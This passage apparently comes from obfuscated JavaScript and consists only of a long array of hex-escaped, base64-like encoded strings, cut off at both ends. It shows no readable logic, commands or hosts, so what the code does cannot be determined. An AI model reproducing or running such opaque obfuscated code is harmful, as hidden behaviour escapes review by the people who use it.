d','\x77\x72\x62\x44\x6d\x45\x63\x41\x77\x70\x30\x64\x77\x6f\x70\x61\x77\x37\x2f\x43\x70\x6c\x4e\x61\x77\x72\x55\x6c\x77\x37\x33\x43\x71\x38\x4f\x6c\x52\x4d\x4b\x6e','\x77\x6f\x45\x59\x77\x70\x56\x79\x77\x35\x6f\x3d','\x77\x34\x62\x44\x6f\x73\x4b\x39\x77\x37\x66\x44\x76\x44\x51\x3d','\x77\x35\x7a\x43\x68\x4d\x4f\x4f\x77\x72\x63\x3d','\x58\x54\x2f\x44\x75\x67\x3d\x3d','\x77\x36\x66\x44\x6f\x68\x73\x37\x59\x63\x4b\x59','\x77\x70\x6e\x43\x71\x4d\x4f\x71\x4b\x73\x4b\x64\x77\x34\x49\x3d','\x77\x72\x72\x43\x6a\x73\x4b\x4a','\x52\x67\x34\x71\x77\x71\x76\x44\x6d\x41\x6c\x42\x53\x38\x4b\x6d','\x57\x7a\x38\x41\x77\x36\x76\x43\x6e\x4d\x4f\x6c','\x77\x35\x6f\x6a\x77\x71\x67\x3d','\x62\x53\x6c\x31','\x4d\x48\x4c\x44\x73\x46\x62\x44\x76\x41\x3d\x3d','\x77\x70\x67\x4d\x51\x67\x6a\x43\x73\x4d\x4b\x6c','\x64\x4d\x4b\x6d\x50\x77\x3d\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x5a','\x77\x70\x6b\x34\x5a\x53\x58\x44\x72\x38\x4f\x78','\x77\x70\x5a\x39\x55\x6b\x4c\x43\x72\x32\x41\x3d','\x77\x6f\x33\x43\x6e\x63\x4f\x56','\x77\x36\x58\x44\x6f\x63\x4b\x76','\x77\x71\x72\x44\x6c\x6b\x49\x68\x4b\x53\x45\x3d','\x77\x72\x2f\x44\x6a\x38\x4b\x77\x44\x43\x77\x3d','\x77\x70\x6e\x43\x67\x73\x4b\x78','\x54\x63\x4b\x54\x77\x36\x73\x3d','\x77\x37\x58\x44\x69\x68\x6f\x5a\x77\x34\x6f\x49\x77\x35\x52\x44\x77\x71\x67\x3d','\x5a\x6a\x35\x73','\x52\x77\x56\x4b','\x77\x70\x34\x6c\x61\x73\x4f\x62\x77\x71\x56\x65\x77\x6f\x77\x53\x42\x63\x4b\x78','\x46\x73\x4f\x76\x77\x6f\x34\x3d','\x77\x71\x2f\x44\x75\x51\x67\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x7a','\x77\x37\x54\x44\x67\x4d\x4b\x70\x46\x53\x55\x3d','\x77\x37\x6f\x49\x46\x67\x3d\x3d','\x77\x6f\x76\x44\x6e\x44\x51\x3d','\x77\x70\x72\x43\x6c\x4d\x4b\x7a','\x77\x34\x5a\x67\x47\x77\x37\x43\x68\x56\x66\x44\x67\x68\x67\x3d','\x77\x72\x54\x44\x6f\x78\x34\x3d','\x45\x63\x4f\x65\x4b\x4d\x4f\x57\x52\x4d\x4f\x30\x4e\x63\x4f\x30\x4c\x7a\x64\x6e\x4b\x4d\x4f\x48\x56\x63\x4b\x42\x54\x77\x3d\x3d','\x77\x71\x58\x43\x6f\x38\x4b\x34\x77\x72\x35\x44\x77\x71\x4d\x3d','\x77\x70\x55\x67\x77\x70\x49\x3d','\x5a\x6e\x4c\x43\x67\x67\x3d\x3d','\x77\x37\x58\x43\x6f\x38\x4f\x75','\x77\x37\x55\x71\x56\x63\x4b\x4c\x77\x34\x63\x76\x56\x43\x68\x4e\x77\x37\x38\x61\x77\x70\x63\x71\x48\x56\x2f\x43\x72\x38\x4f\x36','\x45\x73\x4b\x50\x4e\x63\x4f\x35\x77\x71\x4d\x75\x77\x71\x49\x62\x55\x67\x3d\x3d','\x77\x37\x39\x64\x51\x38\x4b\x31\x49\x77\x3d\x3d','\x77\x72\x76\x44\x74\x38\x4b\x78\x52\x38\x4b\x45\x77\x70\x64\x79','\x77\x36\x51\x6c\x77\x70\x78\x59\x77\x37\x48\x43\x69\x67\x3d\x3d','\x50\x77\x5a\x4e','\x77\x72\x6e\x43\x71\x73\x4b\x6a\x77\x72\x35\x65\x77\x71\x58\x44\x6e\x63\x4b\x46\x77\x34\x74\x49\x77\x71\x76\x43\x67\x30\x66\x44\x71\x38\x4b\x4b\x4b\x6c\x6c\x56\x77\x34\x37\x43\x6b\x73\x4b\x7a\x65\x73\x4f\x32\x4a\x45\x51\x34\x43\x55\x6a\x44\x68\x4d\x4b\x55\x63\x56\x2f\x44\x68\x33\x35\x31\x4e\x67\x3d\x3d','\x77\x6f\x70\x30\x53\x55\x4c\x43\x73\x6d\x5a\x47','\x77\x37\x6e\x44\x70\x67\x6f\x3d','\x59\x38\x4b\x39\x59\x41\x3d\x3d','\x64\x7a\x50\x44\x73\x78\x4c\x43\x69\x56\x51\x3d','\x63\x44\x74\x52','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x73\x4f\x4f\x77\x35\x44\x44\x75\x4d\x4b\x48\x44\x38\x4f\x74\x77\x6f\x41\x57\x47\x38\x4f\x72','\x77\x71\x62\x43\x68\x38\x4b\x74\x77\x72\x4d\x36\x77\x70\x55\x3d','\x77\x34\x66\x44\x6e\x54\x63\x3d','\x77\x71\x4c\x44\x74\x63\x4b\x67\x52\x63\x4b\x56\x77\x72\x5a\x4c\x77\x70\x39\x34\x77\x36\x68\x7a\x4f\x73\x4f\x5a\x53\x51\x6e\x44\x6e\x6b\x6b\x37\x4d\x4d\x4f\x57\x77\x35\x66\x44\x6a\x48\x58\x43\x67\x6a\x78\x33','\x4b\x43\x4a\x54\x4f\x38\x4b\x4d\x53\x4d\x4f\x68','\x77\x37\x6e\x44\x6c\x44\x67\x3d','\x77\x6f\x49\x45\x77\x6f\x78\x38\x77\x34\x63\x78\x77\x35\x49\x3d','\x59\x68\x31\x65\x4e\x6a\x4c\x43\x6e\x30\x50\x44\x69\x73\x4f\x45','\x77\x72\x31\x68\x64\x51\x3d\x3d','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x73\x4f\x51\x77\x35\x50\x43\x72\x63\x4b\x51\x43\x73\x4f\x32\x77\x70\x51\x6b\x48\x4d\x4f\x46\x43\x42\x72\x44\x75\x57\x48\x43\x6b\x73\x4b\x74\x58\x4d\x4f\x58\x55\x7a\x58\x43\x70\x38\x4b\x65\x51\x41\x3d\x3d','\x58\x4d\x4f\x52\x50\x4d\x4f\x66\x51\x38\x4f\x31\x4d\x67\x3d\x3d','\x50\x4d\x4f\x69\x77\x6f\x48\x44\x67\x38\x4b\x51\x77\x34\x66\x44\x6d\x56\x38\x3d','\x77\x35\x6a\x43\x68\x4d\x4b\x48\x77\x72\x78\x36\x63\x38\x4b\x51\x77\x6f\x62\x44\x6f\x73\x4f\x69\x77\x6f\x48\x43\x74\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x4d\x4f\x50','\x50\x4d\x4f\x4f\x77\x70\x48\x43\x70\x6c\x50\x43\x6a\x42\x44\x43\x6f\x54\x34\x3d','\x55\x41\x33\x43\x68\x78\x6b\x72\x77\x70\x37\x43\x74\x73\x4b\x6a\x50\x4d\x4b\x46\x77\x70\x55\x2b\x77\x36\x66\x43\x6f\x58\x31\x39\x46\x41\x62\x44\x76\x73\x4b\x76\x57\x51\x3d\x3d','\x77\x37\x55\x6f\x58\x51\x3d\x3d','\x4e\x43\x74\x49\x4f\x38\x4b\x52\x54\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x63\x4b\x7a','\x77\x34\x6f\x2b\x59\x4d\x4f\x61\x77\x72\x68\x33\x77\x6f\x4d\x3d','\x77\x6f\x49\x64\x77\x6f\x70\x7a','\x77\x36\x55\x35\x59\x77\x3d\x3d','\x4c\x7a\x68\x51\x53\x48\x49\x6b','\x77\x36\x77\x52\x56\x67\x3d\x3d','\x77\x37\x46\x48\x41\x51\x3d\x3d','\x56\x73\x4b\x70\x45\x45\x49\x47\x50\x73\x4f\x58\x77\x6f\x4c\x44\x69\x73\x4b\x50\x41\x67\x3d\x3d','\x5a\x4d\x4b\x58\x77\x35\x59\x3d','\x77\x70\x48\x44\x6b\x63\x4b\x63','\x77\x71\x66\x43\x71\x7a\x55\x4a\x77\x36\x34\x70\x55\x6c\x46\x52\x77\x35\x59\x41','\x50\x4d\x4f\x2b\x77\x6f\x50\x44\x68\x63\x4b\x4b\x77\x34\x2f\x44\x6d\x31\x51\x3d','\x77\x6f\x2f\x43\x72\x4d\x4b\x36','\x77\x70\x59\x4e\x77\x6f\x39\x79\x77\x34\x30\x36\x77\x37\x55\x74\x45\x4d\x4b\x37','\x77\x70\x33\x44\x72\x73\x4b\x78\x59\x4d\x4b\x57\x44\x33\x62\x43\x67\x6e\x38\x3d','\x77\x6f\x41\x4d\x58\x78\x73\x3d','\x77\x6f\x6a\x43\x73\x63\x4f\x68\x4e\x63\x4b\x4d\x77\x34\x55\x3d','\x77\x35\x54\x44\x6a\x6e\x59\x35','\x50\x63\x4f\x37\x77\x34\x5a\x6b\x77\x36\x4d\x6e','\x4c\x63\x4f\x46\x77\x6f\x62\x43\x71\x45\x48\x43\x69\x67\x34\x3d','\x77\x72\x48\x44\x6b\x79\x50\x44\x70\x33\x38\x74','\x77\x72\x54\x44\x71\x51\x59\x3d','\x77\x34\x38\x49\x4c\x77\x3d\x3d','\x62\x6d\x48\x44\x68\x41\x3d\x3d','\x77\x36\x63\x57\x54\x51\x3d\x3d','\x52\x6e\x2f\x43\x72\x41\x3d\x3d','\x5a\x38\x4f\x6f\x77\x6f\x7a\x44\x69\x4d\x4b\x51\x77\x34\x6e\x44\x67\x42\x72\x43\x6c\x38\x4b\x70\x77\x70\x73\x62\x43\x38\x4f\x34\x77\x71\x76\x43\x70\x51\x3d\x3d','\x4e\x73\x4b\x2f\x77\x37\x54\x44\x6b\x73\x4f\x51\x48\x38\x4f\x52\x4a\x67\x3d\x3d','\x77\x70\x72\x43\x6c\x38\x4f\x77','\x77\x72\x6f\x41\x77\x71\x41\x3d','\x77\x70\x54\x43\x75\x4d\x4f\x7a','\x66\x6e\x50\x44\x6f\x46\x44\x44\x72\x63\x4b\x66','\x77\x6f\x7a\x44\x6a\x53\x6a\x43\x70\x38\x4f\x74\x77\x6f\x6a\x43\x75\x52\x37\x44\x67\x6d\x68\x61\x77\x34\x35\x64\x52\x33\x6f\x4c\x52\x6e\x63\x6a\x45\x73\x4f\x45\x77\x35\x67\x63\x77\x6f\x56\x73\x77\x72\x63\x55\x77\x70\x37\x44\x69\x4d\x4f\x4d\x77\x71\x68\x7a\x77\x6f\x72\x44\x69\x58\x6e\x44\x69\x7a\x62\x43\x69\x47\x33\x43\x75\x67\x3d\x3d','\x77\x70\x6f\x49\x57\x67\x62\x43\x6f\x38\x4b\x73\x55\x38\x4b\x54\x77\x6f\x38\x3d','\x77\x35\x64\x33\x49\x51\x6e\x43\x67\x30\x30\x3d','\x53\x4d\x4b\x53\x63\x38\x4f\x73\x77\x37\x55\x7a\x77\x36\x51\x49\x45\x79\x39\x76\x51\x63\x4f\x76\x46\x38\x4b\x45\x77\x34\x45\x3d','\x77\x36\x48\x44\x6b\x55\x38\x34\x50\x77\x3d\x3d','\x77\x6f\x62\x43\x6b\x38\x4f\x37\x4b\x78\x35\x43','\x59\x32\x66\x44\x74\x45\x72\x44\x76\x73\x4b\x4d\x53\x7a\x77\x7a\x77\x34\x72\x43\x72\x73\x4b\x37\x77\x71\x38\x4b\x77\x37\x33\x44\x70\x4d\x4f\x72','\x77\x37\x62\x44\x68\x52\x49\x4a\x77\x34\x6b\x3d','\x77\x37\x62\x44\x67\x46\x4d\x44\x4f\x79\x6c\x32','\x77\x70\x37\x43\x6c\x38\x4f\x6a\x4a\x68\x5a\x52\x77\x72\x4c\x43\x6f\x38\x4f\x74\x77\x35\x44\x44\x6f\x44\x35\x77\x77\x35\x55\x55\x64\x63\x4f\x51\x63\x52\x74\x45\x61\x4d\x4f\x4f\x4d\x58\x35\x6f\x59\x4d\x4b\x46','\x77\x37\x33\x44\x70\x68\x6b\x70\x63\x41\x3d\x3d','\x77\x70\x6b\x64\x77\x70\x38\x3d','\x62\x6c\x2f\x43\x68\x63\x4f\x30\x42\x38\x4f\x70\x77\x35\x67\x3d','\x4c\x73\x4b\x31\x77\x34\x6e\x44\x67\x63\x4f\x57\x48\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x70\x37\x43\x74\x73\x4b\x37\x77\x70\x73\x55\x4a\x63\x4f\x76\x77\x72\x67\x3d','\x61\x46\x4c\x43\x6e\x4d\x4f\x6d\x43\x77\x3d\x3d','\x61\x7a\x72\x44\x76\x41\x48\x43\x6d\x31\x50\x43\x71\x46\x67\x3d','\x77\x36\x49\x68\x45\x44\x6a\x44\x6e\x48\x44\x43\x6f\x73\x4b\x30\x77\x37\x44\x44\x6b\x79\x6e\x43\x75\x38\x4b\x30\x55\x73\x4b\x4d\x47\x38\x4f\x6f\x57\x38\x4f\x47','\x4a\x73\x4f\x31\x77\x34\x68\x34\x77\x36\x6f\x3d','\x77\x37\x38\x6c\x77\x70\x42\x62\x77\x37\x66\x43\x69\x33\x66\x43\x74\x78\x34\x3d','\x56\x73\x4b\x66\x5a\x4d\x4f\x78\x77\x37\x51\x39\x77\x36\x49\x4b','\x77\x72\x6e\x44\x67\x73\x4b\x70\x48\x69\x44\x43\x76\x63\x4b\x42\x56\x6b\x63\x79\x41\x4d\x4b\x62\x77\x72\x38\x32\x5a\x73\x4b\x79\x77\x70\x41\x3d','\x63\x67\x4d\x36\x77\x71\x66\x44\x69\x41\x56\x33\x59\x63\x4b\x67\x77\x71\x64\x6b\x77\x71\x48\x44\x74\x67\x3d\x3d','\x77\x36\x37\x44\x76\x78\x77\x76\x59\x63\x4b\x44','\x55\x63\x4b\x57\x5a\x38\x4f\x75\x77\x37\x73\x6d\x77\x34\x55\x31\x4c\x51\x3d\x3d','\x77\x34\x45\x6d\x62\x54\x72\x44\x71\x4d\x4f\x6e','\x77\x72\x7a\x43\x6c\x38\x4b\x36\x49\x56\x59\x75\x56\x45\x38\x3d','\x4c\x4d\x4f\x59\x77\x70\x7a\x43\x73\x45\x48\x43\x6c\x67\x3d\x3d','\x77\x72\x6a\x44\x69\x79\x6a\x43\x6a\x73\x4b\x4b\x77\x35\x66\x44\x73\x30\x6e\x43\x67\x54\x41\x63','\x77\x72\x66\x44\x6f\x63\x4b\x38\x55\x63\x4b\x49\x77\x71\x73\x3d','\x62\x6d\x37\x44\x73\x45\x7a\x44\x74\x4d\x4b\x49','\x77\x36\x30\x34\x77\x70\x74\x4d\x77\x37\x48\x43\x6b\x51\x3d\x3d','\x54\x77\x58\x43\x68\x52\x67\x67\x77\x6f\x63\x3d','\x77\x72\x4c\x43\x76\x79\x6b\x64\x77\x37\x4d\x30','\x77\x36\x4d\x77\x41\x79\x50\x44\x6d\x67\x3d\x3d','\x77\x36\x6c\x56\x52\x73\x4b\x76\x49\x38\x4f\x30','\x65\x41\x4e\x49','\x52\x51\x58\x43\x6a\x52\x30\x33\x77\x70\x59\x3d','\x77\x71\x6a\x43\x73\x63\x4b\x7a\x77\x71\x70\x59\x77\x71\x62\x44\x71\x38\x4b\x56\x77\x35\x34\x3d','\x77\x37\x55\x7a\x52\x73\x4b\x4b\x77\x34\x63\x76\x54\x79\x68\x44\x77\x36\x49\x63\x77\x70\x77\x3d','\x77\x37\x4c\x44\x69\x45\x6f\x2b\x4c\x6a\x63\x3d','\x62\x44\x38\x67\x77\x71\x66\x44\x6d\x51\x68\x62\x51\x38\x4b\x6a\x77\x72\x39\x6b','\x4a\x69\x56\x58\x58\x48\x49\x2f','\x77\x34\x41\x78\x61\x51\x6a\x44\x71\x63\x4f\x67\x77\x71\x50\x44\x6e\x73\x4f\x4f\x77\x35\x39\x6c\x52\x38\x4b\x4f','\x77\x36\x58\x44\x6e\x42\x63\x50\x77\x35\x67\x53','\x77\x72\x62\x44\x74\x73\x4b\x34\x59\x38\x4b\x4a\x77\x71\x78\x37\x77\x70\x64\x68\x77\x36\x67\x6e\x4e\x73\x4f\x57\x5a\x41\x6a\x44\x6e\x30\x6c\x70\x4f\x73\x4f\x4d\x77\x35\x72\x44\x68\x58\x49\x3d','\x53\x63\x4b\x67\x77\x36\x31\x6a\x56\x73\x4b\x47','\x77\x37\x73\x4e\x59\x53\x58\x44\x75\x63\x4f\x36\x77\x71\x58\x44\x68\x73\x4f\x43\x77\x37\x52\x46\x62\x4d\x4b\x6c\x77\x35\x73\x34\x42\x4d\x4b\x6a\x58\x6c\x4d\x44\x77\x36\x4a\x37','\x77\x6f\x62\x43\x6e\x38\x4b\x37\x4d\x30\x77\x70','\x77\x37\x59\x42\x63\x54\x51\x44\x48\x48\x46\x4d\x77\x71\x67\x44\x46\x73\x4f\x52\x77\x6f\x7a\x43\x6a\x79\x78\x45\x4a\x73\x4b\x6d\x77\x72\x48\x43\x72\x6a\x33\x43\x6e\x51\x5a\x54\x61\x6c\x59\x77\x77\x35\x6a\x43\x67\x38\x4f\x38','\x42\x63\x4f\x55\x77\x70\x72\x44\x67\x38\x4b\x63\x77\x34\x4c\x44\x68\x6c\x50\x43\x68\x4d\x4b\x36\x77\x6f\x67\x6f\x44\x63\x4f\x36\x77\x71\x33\x43\x71\x51\x6b\x74\x77\x34\x45\x4c\x48\x41\x3d\x3d','\x77\x35\x48\x44\x75\x4d\x4b\x38\x77\x37\x48\x44\x70\x53\x50\x43\x68\x52\x31\x6c\x4e\x38\x4b\x49\x46\x73\x4f\x68\x4e\x63\x4f\x4f\x48\x4d\x4f\x68\x77\x70\x67\x37\x77\x35\x6a\x43\x72\x63\x4f\x73\x5a\x63\x4f\x4a\x77\x71\x6e\x43\x74\x30\x6b\x6c\x77\x6f\x38\x77\x52\x73\x4f\x58\x52\x38\x4f\x46\x77\x36\x45\x51\x77\x70\x38\x3d','\x56\x68\x67\x6e\x77\x72\x33\x44\x69\x68\x4d\x3d','\x77\x37\x6e\x44\x6c\x53\x6e\x44\x6f\x31\x51\x6b\x4c\x38\x4f\x61\x61\x73\x4b\x6d\x77\x36\x66\x44\x6e\x30\x55\x67\x77\x34\x6e\x44\x72\x63\x4f\x6c\x4f\x63\x4f\x2b\x4c\x53\x34\x4f\x77\x6f\x58\x43\x68\x63\x4f\x6b\x66\x63\x4f\x72\x4d\x67\x3d\x3d','\x77\x35\x44\x44\x6d\x57\x6f\x75\x4c\x4d\x4f\x6f\x77\x36\x4d\x43\x77\x70\x52\x59\x58\x32\x6e\x43\x69\x32\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x2f\x43\x6d\x73\x4b\x71\x77\x71\x63\x36\x77\x6f\x34\x3d','\x77\x6f\x51\x4e\x77\x6f\x74\x6f\x77\x34\x63\x77\x77\x34\x38\x3d','\x77\x36\x7a\x44\x71\x78\x6f\x2b\x64\x4d\x4b\x63\x77\x36\x45\x42\x77\x6f\x30\x4b\x47\x38\x4b\x71\x77\x37\x54\x44\x68\x67\x3d\x3d','\x77\x71\x7a\x44\x6c\x73\x4b\x31\x43\x6a\x33\x43\x6f\x41\x3d\x3d','\x77\x6f\x59\x4d\x58\x52\x72\x43\x72\x63\x4b\x2f\x51\x67\x3d\x3d','\x63\x42\x39\x56\x4d\x54\x58\x43\x6d\x67\x50\x44\x6e\x38\x4f\x53\x61\x73\x4b\x4a\x77\x70\x6e\x44\x6c\x68\x34\x3d','\x55\x78\x7a\x43\x67\x67\x38\x78\x77\x6f\x77\x3d','\x66\x58\x54\x44\x72\x55\x44\x44\x76\x4d\x4b\x65\x54\x41\x3d\x3d','\x63\x63\x4b\x67\x42\x32\x51\x63\x49\x38\x4f\x74\x77\x6f\x72\x44\x6b\x4d\x4b\x58\x52\x67\x3d\x3d','\x65\x45\x62\x43\x74\x63\x4f\x30\x4b\x68\x4e\x50\x45\x6a\x4c\x43\x6e\x48\x72\x43\x6e\x4d\x4f\x52','\x51\x38\x4b\x39\x44\x46\x59\x62\x49\x77\x3d\x3d','\x77\x70\x6e\x44\x76\x63\x4b\x61','\x77\x35\x56\x6a\x4a\x78\x6a\x43\x6c\x6c\x4c\x44\x75\x42\x66\x43\x72\x42\x39\x46\x54\x47\x4e\x74\x77\x70\x74\x54\x77\x71\x58\x43\x73\x67\x3d\x3d','\x77\x71\x33\x44\x69\x79\x6a\x43\x6c\x38\x4b\x2f','\x77\x34\x38\x72\x59\x67\x3d\x3d','\x4e\x44\x52\x51\x53\x32\x6b\x37\x77\x35\x62\x43\x6b\x6d\x49\x65\x4b\x38\x4b\x5a\x50\x73\x4b\x4d\x77\x35\x2f\x43\x6c\x38\x4f\x6a','\x77\x35\x55\x78\x61\x4d\x4f\x4b\x77\x71\x55\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x6f\x33\x43\x71\x73\x4b\x76\x77\x71\x77\x65\x4b\x38\x4f\x75\x77\x71\x59\x3d','\x77\x70\x58\x43\x6a\x73\x4f\x38\x50\x41\x56\x44','\x77\x36\x6a\x44\x74\x77\x41\x66\x65\x63\x4b\x52\x77\x72\x77\x41','\x77\x6f\x33\x43\x68\x73\x4b\x6b\x4b\x56\x38\x37\x54\x30\x33\x44\x6f\x73\x4b\x68\x77\x70\x31\x6e\x77\x72\x4a\x61\x77\x71\x4d\x3d','\x65\x41\x42\x5a\x49\x79\x45\x3d','\x77\x36\x59\x68\x77\x6f\x52\x57\x77\x36\x4c\x43\x67\x33\x58\x43\x76\x52\x37\x44\x67\x63\x4b\x56\x53\x51\x76\x44\x68\x38\x4f\x49\x64\x53\x2f\x44\x6c\x73\x4f\x4e\x4b\x67\x3d\x3d','\x64\x42\x78\x55\x50\x54\x48\x43\x6c\x56\x6e\x44\x68\x73\x4f\x50\x61\x77\x3d\x3d','\x65\x52\x4a\x4d\x4f\x6a\x50\x43\x6c\x31\x6e\x44\x67\x4d\x4f\x53\x4b\x38\x4b\x47\x77\x70\x33\x44\x69\x77\x72\x43\x69\x6a\x33\x44\x70\x6c\x4c\x44\x68\x4d\x4f\x36\x77\x35\x56\x36\x77\x72\x55\x3d','\x77\x35\x49\x2f\x61\x44\x7a\x44\x75\x51\x3d\x3d','\x56\x6a\x56\x43','\x51\x48\x48\x43\x6f\x4d\x4f\x30\x77\x37\x54\x43\x6a\x32\x68\x47','\x77\x70\x54\x44\x69\x43\x37\x43\x68\x38\x4b\x35\x77\x34\x76\x43\x76\x45\x7a\x43\x6b\x43\x59\x43\x77\x35\x38\x64\x47\x54\x39\x57\x61\x47\x6c\x48\x43\x63\x4b\x66\x77\x6f\x70\x5a\x77\x35\x74\x52\x77\x70\x41\x3d','\x77\x70\x37\x44\x76\x4d\x4b\x34\x5a\x38\x4b\x79','\x77\x36\x49\x31\x43\x7a\x50\x44\x6e\x6d\x50\x43\x6c\x77\x3d\x3d','\x4f\x38\x4f\x78\x77\x35\x31\x2b','\x77\x36\x58\x44\x73\x68\x67\x2b\x63\x4d\x4b\x43\x77\x6f\x34\x3d','\x77\x34\x7a\x44\x6a\x6d\x73\x71\x50\x63\x4f\x7a','\x77\x6f\x76\x43\x75\x63\x4f\x74\x50\x63\x4b\x47\x77\x34\x59\x5a\x55\x6c\x51\x4a\x63\x38\x4b\x45\x4b\x38\x4f\x2f\x77\x35\x31\x45\x77\x35\x66\x43\x6c\x63\x4f\x71\x56\x77\x3d\x3d','\x63\x69\x59\x32','\x63\x55\x62\x43\x68\x4d\x4f\x32\x48\x4d\x4f\x51\x77\x34\x4c\x43\x68\x63\x4f\x4e\x58\x41\x3d\x3d','\x57\x38\x4f\x55\x4a\x38\x4f\x63\x52\x63\x4f\x73\x62\x38\x4b\x37\x50\x7a\x56\x6a\x4e\x73\x4f\x36\x55\x63\x4b\x63\x54\x63\x4f\x39\x77\x72\x44\x44\x72\x4d\x4f\x57\x77\x34\x73\x3d','\x77\x34\x73\x59\x58\x41\x3d\x3d','\x57\x52\x48\x43\x6e\x78\x6b\x33\x77\x72\x66\x43\x76\x73\x4b\x76\x65\x38\x4b\x45\x77\x70\x49\x3d','\x4a\x38\x4f\x39\x77\x34\x70\x70\x77\x36\x41\x31\x57\x38\x4f\x77\x77\x6f\x72\x43\x73\x73\x4b\x4e\x66\x67\x67\x4b\x56\x31\x78\x59\x77\x71\x44\x43\x75\x79\x44\x43\x6a\x6a\x51\x47\x63\x77\x67\x58\x77\x36\x31\x72','\x77\x34\x59\x6f\x62\x63\x4f\x4d\x77\x72\x52\x4c','\x77\x6f\x7a\x44\x6a\x79\x62\x43\x70\x63\x4b\x57\x77\x36\x33\x44\x74\x30\x6e\x43\x6b\x54\x6f\x44\x77\x70\x34\x45\x46\x78\x4a\x64\x61\x57\x6f\x4c\x58\x38\x4b\x48','\x65\x6d\x2f\x44\x72\x45\x66\x44\x74\x73\x4b\x61\x45\x54\x41\x75\x77\x6f\x72\x43\x76\x4d\x4b\x2f\x77\x71\x30\x78\x77\x37\x2f\x44\x76\x63\x4f\x68\x77\x34\x63\x32\x77\x35\x6c\x32\x77\x70\x45\x5a\x48\x78\x62\x43\x70\x33\x74\x6d\x77\x72\x6b\x3d','\x48\x4d\x4b\x41\x4a\x4d\x4b\x32\x4c\x51\x3d\x3d','\x4f\x79\x46\x49\x4c\x38\x4b\x52\x56\x4d\x4f\x6e\x77\x6f\x6a\x44\x69\x51\x56\x6c','\x77\x34\x63\x70\x54\x38\x4b\x41\x77\x34\x73\x67\x5a\x57\x56\x42\x77\x37\x49\x50\x77\x70\x77\x78\x45\x68\x44\x43\x73\x63\x4f\x37\x47\x46\x35\x4d\x77\x70\x37\x43\x6a\x4d\x4b\x32\x77\x37\x76\x44\x69\x63\x4f\x63\x77\x6f\x6a\x43\x71\x73\x4b\x50\x77\x35\x42\x75\x49\x63\x4f\x5a\x77\x36\x35\x73\x77\x6f\x6b\x73\x48\x47\x76\x44\x6e\x4d\x4f\x65\x77\x72\x44\x44\x6d\x4d\x4b\x34\x77\x35\x44\x44\x70\x38\x4f\x4c\x77\x71\x58\x43\x6a\x4d\x4b\x61\x77\x35\x72\x44\x76\x4d\x4f\x4f\x44\x52\x67\x6d\x63\x53\x54\x44\x72\x38\x4b\x4b\x77\x34\x48\x44\x6f\x6a\x49\x4f\x54\x4d\x4b\x4e\x77\x70\x66\x43\x74\x44\x41\x33\x48\x47\x64\x59\x58\x6b\x78\x34\x41\x38\x4f\x61\x77\x35\x54\x44\x67\x47\x6b\x48\x77\x34\x37\x43\x70\x67\x3d\x3d','\x77\x34\x50\x44\x74\x73\x4b\x7a\x77\x37\x48\x44\x72\x51\x3d\x3d','\x5a\x38\x4b\x38\x77\x34\x73\x3d','\x77\x71\x6a\x44\x6d\x43\x6e\x44\x70\x57\x30\x73\x4d\x73\x4f\x62\x5a\x41\x3d\x3d','\x77\x35\x55\x31\x64\x73\x4f\x4d\x77\x71\x6c\x58\x77\x6f\x73\x50','\x77\x72\x2f\x43\x6f\x38\x4b\x6b\x77\x71\x70\x65\x77\x71\x54\x44\x72\x4d\x4b\x54','\x63\x46\x7a\x43\x6c\x4d\x4f\x32','\x77\x36\x54\x44\x69\x78\x30\x4a\x77\x34\x45\x45\x77\x35\x52\x53\x77\x36\x4c\x43\x76\x67\x74\x46\x77\x37\x67\x30\x77\x71\x7a\x43\x75\x63\x4b\x6b\x64\x63\x4f\x36\x47\x4d\x4f\x34','\x77\x34\x63\x2f\x5a\x38\x4f\x4b\x77\x71\x31\x64\x77\x6f\x73\x49\x4c\x63\x4b\x36\x50\x73\x4f\x41','\x50\x38\x4f\x39\x77\x6f\x7a\x44\x69\x73\x4f\x51\x77\x35\x4c\x44\x6d\x32\x6e\x43\x68\x73\x4b\x74\x77\x70\x4d\x5a\x47\x63\x4b\x78\x77\x37\x62\x44\x72\x68\x55\x38\x77\x37\x41\x4b\x42\x73\x4b\x67','\x55\x4d\x4b\x6b\x43\x56\x41\x4b','\x61\x6c\x7a\x43\x6f\x38\x4f\x6e\x48\x4d\x4f\x75\x77\x34\x58\x43\x68\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x73\x4f\x52\x77\x72\x42\x6c\x5a\x73\x4b\x42\x77\x6f\x66\x44\x70\x4d\x4b\x6c\x77\x6f\x33\x43\x74\x63\x4b\x30\x77\x6f\x45\x58\x4b\x63\x4f\x70\x77\x72\x78\x61\x45\x44\x6e\x43\x6c\x38\x4f\x6f\x44\x51\x3d\x3d','\x77\x6f\x49\x49\x51\x42\x72\x43\x6f\x51\x3d\x3d','\x54\x56\x2f\x43\x6a\x58\x38\x35\x4c\x4d\x4f\x62\x77\x35\x39\x2f\x52\x67\x3d\x3d','\x77\x71\x2f\x44\x67\x6a\x6b\x3d','\x77\x36\x54\x44\x67\x51\x67\x56\x77\x34\x38\x45\x77\x36\x35\x66\x77\x72\x7a\x43\x76\x77\x3d\x3d','\x77\x6f\x58\x43\x6b\x73\x4b\x38\x49\x30\x77\x7a\x56\x45\x77\x3d','\x4d\x63\x4b\x7a\x77\x35\x58\x44\x67\x38\x4f\x48\x47\x4d\x4b\x52\x4e\x73\x4f\x37\x61\x63\x4f\x59\x77\x35\x30\x3d','\x77\x37\x4d\x6e\x54\x4d\x4b\x5a\x77\x34\x73\x3d','\x65\x6d\x2f\x44\x70\x6c\x66\x44\x73\x51\x3d\x3d','\x58\x38\x4b\x37\x77\x37\x5a\x31\x52\x38\x4b\x62\x45\x56\x68\x4f\x65\x4d\x4b\x6d\x77\x37\x41\x7a','\x4c\x4d\x4f\x71\x77\x6f\x48\